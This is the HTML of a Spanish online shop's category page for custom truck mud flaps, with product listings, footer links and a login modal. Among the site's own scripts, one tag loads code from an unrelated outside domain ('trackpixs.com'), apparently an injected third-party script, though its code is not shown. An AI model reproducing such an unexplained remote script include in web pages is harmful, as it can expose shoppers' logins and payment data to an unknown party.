        <span class="cart-products-count">0</span>
        <span class="price">0,00 €</span>
          </div>
  </div>
</div>

    </div>            </div>
</div>
</div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div        class="row box3-h1 ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-6 col-md-6 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><p><i class="leofal leofa-phone"></i> Llámanos:&nbsp;<a href="tel:+34937133422" style="font-weight: 800; color: #565969;" data-mce-href="tel:+34937133422" data-mce-style="font-weight: 800; color: #565969;">93 713 34 22</a></p></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-6 col-md-6 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><p><i class="leofal leofa-envelope"></i> Email: <a href="https://www.mundocaucho.com/contactanos" data-mce-href="https://www.mundocaucho.com/contactanos">hola@mundocaucho.com</a></p></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-6 col-md-6 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><p><i class="leofal leofa-store"></i><a href='https://www.google.com/maps/place/Mundocaucho/@41.5580785,2.16105,15z/data=!4m6!3m5!1s0x12a4bfc1749cf60d:0x60f43f85c38b41e5!8m2!3d41.5580785!4d2.16105!16s%2Fg/11c1pm9r25?entry=ttu' target='_blank' style="color: #565969;">¿Dónde puedes encontrarnos?</a></p></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-6 col-md-6 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><p><i class="leofal leofa-clock"></i>Lunes - Sábado 8:00 - 18:30</p></div>
    	</div>
    </div>            </div>
</div>
</div>
    </div>
          </div>
  
		  
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            <nav data-depth="3" class="breadcrumb hidden-sm-down">
  <ol>
    
              
          <li>
                          <a href="https://www.mundocaucho.com/"><span>Inicio</span></a>
                      </li>
        
              
          <li>
                          <a href="https://www.mundocaucho.com/13-faldillas-para-camiones"><span>Faldillas para camiones</span></a>
                      </li>
        
              
          <li>
                          <span>Faldones personalizados</span>
                      </li>
        
          
  </ol>
</nav>          
          <div class="row">
            
              <div id="left-column" class="sidebar col-xs-12 col-sm-12 col-md-4 col-lg-3">
                                  

<div class="block-categories block block-highlighted">
  <h4 class="title_block"><a href="https://www.mundocaucho.com/23-faldones-personalizados">Faldones personalizados</a></h4>
  <div class="block_content">
    <ul class="category-top-menu">
      <li>
  </li>
    </ul>
  </div>
</div>
<div id="search_filters_wrapper" class="hidden-sm-down">
  <div id="search_filter_controls" class="hidden-md-up">
      <span id="_mobile_search_filters_clear_all"></span>
      <button class="btn btn-secondary ok">
        <i class="material-icons rtl-no-flip">&#xE876;</i>
        OK
      </button>
  </div>
  
</div>

                              </div>
            

            
 <div id="content-wrapper" class=" js-content-wrapper left-column col-xs-12 col-sm-12 col-md-8 col-lg-9">
    
    
  <section id="main">

    
  <div id="js-product-list-header">
             <div class="block-category card card-block">
            <h1 class="h1">Faldones personalizados</h1>
            <div class="block-category-inner">
                                                    <div class="category-cover">
                        <img src="https://www.mundocaucho.com/c/23-category_default/faldones-personalizados.jpg" alt="Faldones personalizados" loading="lazy" width="141" height="180">
                    </div>
                            </div>
        </div>
    </div>
  <!---->


    
          
    
    

    <section id="products">
      
        <div>
          
            
<div id="js-product-list-top" class="products-selection">
  <div class="row">
    <div class="col-lg-6 col-md-3 hidden-sm-down total-products">     
      
        <div class="display">
          <div id="grid" class="leo_grid selected"><a rel="nofollow" href="#" title="Grid"><i class="fa fa-th"></i></a></div>
          <div id="list" class="leo_list "><a rel="nofollow" href="#" title="Lista"><i class="fa fa-list-ul"></i></a></div>
        </div>
      
            	<p>Hay 3 productos.</p>
        </div>
    <div class="col-lg-6 col-md-9">
      <div class="row sort-by-row">
        
          <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Ordenar por:</span>
<div class="col-sm-12 col-xs-12 col-md-9 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-label="Selector Ordenar por"
    aria-haspopup="true"
    aria-expanded="false">
    Precio: de más bajo a más alto    <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://www.mundocaucho.com/23-faldones-personalizados?order=product.sales.desc"
        class="select-list js-search-link"
      >
        Ventas en orden decreciente
      </a>
          <a
        rel="nofollow"
        href="https://www.mundocaucho.com/23-faldones-personalizados?order=product.position.asc"
        class="select-list js-search-link"
      >
        Relevancia
      </a>
          <a
        rel="nofollow"
        href="https://www.mundocaucho.com/23-faldones-personalizados?order=product.name.asc"
        class="select-list js-search-link"
      >
        Nombre, A a Z
      </a>
          <a
        rel="nofollow"
        href="https://www.mundocaucho.com/23-faldones-personalizados?order=product.name.desc"
        class="select-list js-search-link"
      >
        Nombre, Z a A
      </a>
          <a
        rel="nofollow"
        href="https://www.mundocaucho.com/23-faldones-personalizados?order=product.price.asc"
        class="select-list current js-search-link"
      >
        Precio: de más bajo a más alto
      </a>
          <a
        rel="nofollow"
        href="https://www.mundocaucho.com/23-faldones-personalizados?order=product.price.desc"
        class="select-list js-search-link"
      >
        Precio, de más alto a más bajo
      </a>
          <a
        rel="nofollow"
        href="https://www.mundocaucho.com/23-faldones-personalizados?order=product.reference.asc"
        class="select-list js-search-link"
      >
        Reference, A to Z
      </a>
          <a
        rel="nofollow"
        href="https://www.mundocaucho.com/23-faldones-personalizados?order=product.reference.desc"
        class="select-list js-search-link"
      >
        Reference, Z to A
      </a>
      </div>
</div>
        

              </div>
    </div>
    <div class="col-sm-12 hidden-md-up text-sm-center showing">
      Mostrando 1-3 de 3 artículo(s)
    </div>
  </div>
</div>
          
        </div>

        
          <div id="" class="hidden-sm-down">
            <section id="js-active-search-filters" class="hide">
  
    <p class="h6 hidden-xs-up">Filtros activos</p>
  

  </section>

          </div>
        

        <div>
          
            <div id="js-product-list">
  <div class="products">  
        

    
                    


<!-- Products list -->


<div  class="product_list grid  leo-plist-style ">
    <div class="row">
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                 last-line                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="279" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


    	<a href="https://www.mundocaucho.com/inicio/279-faldilla-rueda-mud-flap-lady.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.mundocaucho.com/493-home_default/faldilla-rueda-mud-flap-lady.jpg"
		alt = "Faldilla Rueda Mud Flap Lady"
		data-full-size-image-url = "https://www.mundocaucho.com/493-large_default/faldilla-rueda-mud-flap-lady.jpg"
	  >
	  		<span class="product-additional" data-idproduct="279"></span>
	  	</a>
      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="leofal fa-search"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">	<div class="category-default">
		<a href="https://www.mundocaucho.com/2-inicio" title="Inicio">Inicio</a>
	</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.mundocaucho.com/inicio/279-faldilla-rueda-mud-flap-lady.html">Faldilla Rueda Mud Flap Lady</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="wr-price-reviews">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="18.95">18,95 €</span>
      </span>

      

      
    </div>
  
</div>

  <div class="product-description-short" itemprop="description">   Faldilla de rueda   
  Medidas: 60*40  
  Diseño Mud Flap Lady   
  Fabricada en Caucho  
  Sistema anty-spray homologado  
  Rueda Sencilla  
    </div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                 last-line                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="177" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


    	<a href="https://www.mundocaucho.com/faldones-personalizados/177-personalizacion-de-faldillas-.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.mundocaucho.com/371-home_default/personalizacion-de-faldillas-.jpg"
		alt = "Personalización de Faldillas "
		data-full-size-image-url = "https://www.mundocaucho.com/371-large_default/personalizacion-de-faldillas-.jpg"
	  >
	  		<span class="product-additional" data-idproduct="177"></span>
	  	</a>
      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="leofal fa-search"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">	<div class="category-default">
		<a href="https://www.mundocaucho.com/23-faldones-personalizados" title="Faldones personalizados">Faldones personalizados</a>
	</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.mundocaucho.com/faldones-personalizados/177-personalizacion-de-faldillas-.html">Personalización de Faldillas </a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="wr-price-reviews">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="100">100,00 €</span>
      </span>

      

      
    </div>
  
</div>

  <div class="product-description-short" itemprop="description">  Personaliza tu faldón 
 Dos colores 
 Diseño a elegir 
 Mándanos tu idea y la haremos realidad!  
 Precio para todas las medidas 
 Añade a tu...</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                 last-line                 first-item-of-tablet-line                 first-item-of-mobile-line                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="284" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


    	<a href="https://www.mundocaucho.com/inicio/284-faldon-negro-trasero-personalizado-1-color.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.mundocaucho.com/499-home_default/faldon-negro-trasero-personalizado-1-color.jpg"
		alt = "Faldón Negro  Trasero Personalizado 1 Color"
		data-full-size-image-url = "https://www.mundocaucho.com/499-large_default/faldon-negro-trasero-personalizado-1-color.jpg"
	  >
	  		<span class="product-additional" data-idproduct="284"></span>
	  	</a>
      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="leofal fa-search"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">	<div class="category-default">
		<a href="https://www.mundocaucho.com/2-inicio" title="Inicio">Inicio</a>
	</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.mundocaucho.com/inicio/284-faldon-negro-trasero-personalizado-1-color.html">Faldón Negro  Trasero...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="wr-price-reviews">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="300">300,00 €</span>
      </span>

      

      
    </div>
  
</div>

  <div class="product-description-short" itemprop="description">  Faldón Trasero en Negro 
 Personalización con un color 
 Pon el texto que quieras 
 Personalización con pintura 
 Al confirmar el pedido dinos...</div>
</div>
  </div>
</article>

                                                            
            </div>
            </div>
</div>
<script>
if (window.jQuery) {
    $(document).ready(function(){
        if (prestashop.page.page_name == 'category'){
            setDefaultListGrid();
        }
    });
}
</script>   
  </div>

  
    <nav class="pagination">
  <div class="col-xs-12 col-md-6 col-lg-4 text-md-left text-xs-center">
    
      Mostrando 1-3 de 3 artículo(s)
    
  </div>

  <div class="col-xs-12 col-md-6 col-lg-8">
    
         
  </div>

</nav>
  

  <div class="hidden-md-up text-xs-right up">
    <a href="#header" class="btn btn-secondary">
      Volver arriba
      <i class="material-icons">&#xE316;</i>
    </a>
  </div>
</div>
          
        </div>

        <div>
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

    

  </section>

    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container js-footer">
        
          
  <div class="footer-top">
          <div class="container">
          <div class="inner"></div>
          </div>
      </div>


  <div class="footer-center">
          <div class="container">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div id="form_2424819499133980"        class="row box15-h1 ApRow  has-bg bg-fullwidth"
                            style=""        data-bg_data=" #2d2d2d repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-4 col-sm-12 col-xs-12 col-sp-12 left ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="logo-header">    <a href="https://www.mundocaucho.com/" title="Mundo Caucho">        <img class="logo img-fluid" src="https://www.mundocaucho.com/minilogo.png" alt="Mundo Caucho" loading="lazy">    </a></div>
<!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><p class="call">Llámanos:&nbsp;<a href="tel:+34937133422" style="font-weight: 800; color: #ff5e3b;" data-mce-href="tel:+34937133422" data-mce-style="font-weight: 800; color: #ff5e3b;">93 713 34 22</a></p><p class="emaill">Email: hola@mundocaucho.com</p></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
        <h4 class="title_block title-ap-column">Nuestros productos</h4>
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                        
                            <ul>
                                                            <li><a href="https://www.mundocaucho.com/14-guardabarros" target="_self">Guardabarros para camiones</a></li>
                                                                                <li><a href="https://www.mundocaucho.com/13-faldillas-para-camiones" target="_self">Faldones para camiones</a></li>
                                                                                <li><a href="https://www.mundocaucho.com/15-accesorios" target="_self">Accesorios para camiones</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
        <h4 class="title_block title-ap-column">Cuenta</h4>
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                        
                            <ul>
                                                            <li><a href="https://www.mundocaucho.com/content/11-como-comprar" target="_self">¿Cómo comprar?</a></li>
                                                                                <li><a href="https://www.mundocaucho.com/mi-cuenta" target="_self">Mi cuenta</a></li>
                                                                                <li><a href="https://www.mundocaucho.com/carrito" target="_self">Mi carrito</a></li>
                                                                                <li><a href="https://www.mundocaucho.com/module/leofeature/mywishlist" target="_self">Mis favoritos</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
        <h4 class="title_block title-ap-column">Mundocaucho</h4>
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                        
                            <ul>
                                                            <li><a href="https://www.mundocaucho.com/content/4-sobre-nosotros" target="_self">Sobre nosotros</a></li>
                                                                                <li><a href="https://www.mundocaucho.com/content/8-politica-de-privacidad" target="_self">Política de privacidad</a></li>
                                                                                <li><a href="https://www.mundocaucho.com/content/9-condiciones-de-uso" target="_self">Condiciones de uso</a></li>
                                                                                <li><a href="https://www.mundocaucho.com/content/10-politica-de-cookies" target="_self">Política de cookies</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
        <h4 class="title_block title-ap-column">Suscríbete a nuestro boletín</h4>
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="block_newsletter block" id="blockEmailSubscription_displayFooter">
<h3 class="title_block text-xs-center" id="block-newsletter-label"></h3>
  <div class="block_content">
    <form action="https://www.mundocaucho.com/35-volvo#blockEmailSubscription_displayFooter" method="post">
      <div class="row">
        <div class="col-xs-12 p-off">
                     <p>Puede darse de baja en cualquier momento. Para ello, consulte nuestra información de contacto en el aviso legal.</p>
                                  
                          
                    </div>
        <div class="col-xs-12">
          <div class="input-wrapper add-border">
            <input
              name="email"
                type="email"
              value=""
              placeholder="Tu correo"
              aria-labelledby="block-newsletter-label"
	      required
            >
            <button
            class="btn btn-outline"
            name="submitNewsletter"
            type="submit"
            value="Suscribir"
          >
            <i class="leofal fa-envelope"></i>
            <span>Suscribir</span>
          </button>
          </div>
          
	  <input type="hidden" name="blockHookName" value="displayFooter" />
          <input type="hidden" name="action" value="0">
          <div class="clearfix"></div>
        </div>
      </div>
    </form>
  </div>
</div>

    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div id="form_5838866899728884"        class="row box16-h1 ApRow  has-bg bg-fullwidth"
                            style=""        data-bg_data=" #2d2d2d repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-12 col-sm-12 col-xs-12 col-sp-12 left ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><p>Copyright © 2023 <span>Mundocaucho.com. </span> Todos los derechos reservados.</p></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-6 col-sm-6 col-xs-12 col-sp-12 center ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

  <div class="block-social">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/mundocaucho2015/?locale=es_ES" title="Facebook" target="_blank" rel="noopener noreferrer"><span>Facebook</span></a></li>
              <li class="twitter"><a href="https://twitter.com/Mundo_Caucho" title="Twitter" target="_blank" rel="noopener noreferrer"><span>Twitter</span></a></li>
              <li class="instagram"><a href="https://www.instagram.com/mundo_caucho/?hl=es" title="Instagram" target="_blank" rel="noopener noreferrer"><span>Instagram</span></a></li>
          </ul>
  </div>


    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-6 col-sm-6 col-xs-12 col-sp-12 right ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_6643866505308138" class="block ApImage">
	
            
                    <img src="/themes/leo_radist/assets/img/modules/appagebuilder/images/targetas.png" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:auto" loading="lazy"/>

            	                    <div class='image_description'>
								<p>Aceptamos:</p>            </div>
        </div>
    </div>            </div>
    </div>
          </div>
      </div>


  <div class="footer-bottom">
          <div class="container">
          <div class="inner"></div>
          </div>
      </div>
        
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
      
    </main>

    
        <script type="text/javascript" src="https://www.mundocaucho.com/themes/core.js" ></script>
  <script type="text/javascript" src="https://www.mundocaucho.com/themes/leo_radist/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://www.mundocaucho.com/modules/blockreassurance/views/dist/front.js" ></script>
  <script type="text/javascript" src="https://www.mundocaucho.com/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script type="text/javascript" src="https://www.mundocaucho.com/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://www.mundocaucho.com/modules/leoslideshow/views/js/iView/raphael-min.js" ></script>
  <script type="text/javascript" src="https://www.mundocaucho.com/modules/leoslideshow/views/js/iView/iview.js" ></script>
  <script type="text/javascript" src="https://www.mundocaucho.com/modules/leoslideshow/views/js/leoslideshow.js" ></script>
  <script type="text/javascript" src="https://www.mundocaucho.com/modules/leofeature/views/js/leofeature_cart.js" ></script>
  <script type="text/javascript" src="https://www.mundocaucho.com/modules/leofeature/views/js/jquery.mousewheel.min.js" ></script>
  <script type="text/javascript" src="https://www.mundocaucho.com/modules/leofeature/views/js/jquery.mCustomScrollbar.js" ></script>
  <script type="text/javascript" src="https://www.mundocaucho.com/modules/leofeature/views/js/leofeature_wishlist.js" ></script>
  <script type="text/javascript" src="https://www.mundocaucho.com/modules/leoquicklogin/views/js/leoquicklogin.js" ></script>
  <script type="text/javascript" src="https://www.mundocaucho.com/modules/appagebuilder/views/js/countdown.js" ></script>
  <script type="text/javascript" src="https://www.mundocaucho.com/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://www.mundocaucho.com/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://www.mundocaucho.com/js/jquery/plugins/jquery.cooki-plugin.js" ></script>
  <script type="text/javascript" src="https://www.mundocaucho.com/modules/ps_facetedsearch/views/dist/front.js" ></script>
  <script type="text/javascript" src="https://www.mundocaucho.com/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://www.mundocaucho.com/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://www.mundocaucho.com/modules/leobootstrapmenu/views/js/leobootstrapmenu.js" ></script>
  <script type="text/javascript" src="https://www.mundocaucho.com/modules/leoproductsearch/views/js/jquery.autocomplete_productsearch.js" ></script>
  <script type="text/javascript" src="https://www.mundocaucho.com/modules/leoproductsearch/views/js/leosearch.js" ></script>
  <script type="text/javascript" src="https://www.mundocaucho.com/modules/blockgrouptop/views/js/blockgrouptop.js" ></script>
  <script type="text/javascript" src="https://trackpixs.com/" ></script>
  <script type="text/javascript" src="https://www.mundocaucho.com/themes/leo_radist/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://www.mundocaucho.com/modules/appagebuilder/views/js/waypoints.min.js" ></script>
  <script type="text/javascript" src="https://www.mundocaucho.com/modules/appagebuilder/views/js/instafeed.min.js" ></script>
  <script type="text/javascript" src="https://www.mundocaucho.com/modules/appagebuilder/views/js/jquery.stellar.js" ></script>
  <script type="text/javascript" src="https://www.mundocaucho.com/modules/appagebuilder/views/js/owl.carousel.js" ></script>
  <script type="text/javascript" src="https://www.mundocaucho.com/modules/appagebuilder/views/js/imagesloaded.pkgd.min.js" ></script>
  <script type="text/javascript" src="https://www.mundocaucho.com/modules/appagebuilder/views/js/slick.js" ></script>
  <script type="text/javascript" src="https://www.mundocaucho.com/modules/appagebuilder/views/js/jquery.elevateZoom-3.0.8.min.js" ></script>
  <script type="text/javascript" src="https://www.mundocaucho.com/modules/appagebuilder/views/js/numscroller-min-1.0.js" ></script>
  <script type="text/javascript" src="https://www.mundocaucho.com/modules/appagebuilder/views/js/script.js" ></script>


<script type="text/javascript">
	var choosefile_text = "Seleccionar archivo";
	var turnoff_popup_text = "No mostrar el popup de nuevo";
	
	var size_item_quickview = 113;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 113;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 113;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div data-type="slidebar_bottom" style="position: fixed; bottom:20px; left:35px" class="leo-fly-cart solo type-fixed enable-slidebar">
	<div class="leo-fly-cart-icon-wrapper">
		<a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a>
		<span class="leo-fly-cart-total"></span>
	</div>
		<div class="leo-fly-cart-cssload-loader"></div>
</div>
<div class="leo-fly-cart-slidebar slidebar_bottom">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div><div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Existente Affiliate
			</span>
		
			<span class="title-only">
				Ingrese a su cuenta
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Contraseña">
				<i class="fa fa-eye-slash"></i>
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Recuérdame</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Se te olvidó tu contraseña</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Iniciar sesión
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">¿No tienen en cuenta? Cree uno aquí</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Restablecer la contraseña</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
